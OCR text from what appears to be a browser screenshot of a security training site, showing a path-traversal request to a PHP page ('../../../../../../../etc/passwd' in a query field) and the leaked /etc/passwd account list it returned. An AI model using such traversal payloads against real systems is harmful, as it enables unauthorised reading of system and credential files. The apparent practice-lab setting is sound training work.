 https://hackxpert.com/Training
hackxpert.com/Training/rat.php?field2_name=../../../../../../../etc/passwd
9
W
Apps OSCP Argenta extraneous depen... GMAIL Webmail Feestje Wesley 18... MightyText Web A... Controlling Bandw... https://kefu.csc.ik... Game Cipal 3.testing-specific... » Other Bookmarks Reading List
Your image content:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin landscape:x:111:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:113:116:MySQL Server,,,:/nonexistent:/bin/false debian-tor:x:114:118::/var/lib/tor:/bin/false ftp:x:115:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin Training:x:1000:1000::/var/www/html/Training/:/usr/sbin/nologin
nagios:x:1001:1001::/home/nagios:/bin/sh toof:x:1002:1003::/home/toof:/bin/bash